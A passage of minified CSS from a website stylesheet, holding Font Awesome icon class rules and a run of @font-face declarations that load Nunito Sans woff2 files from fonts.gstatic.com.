e{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) 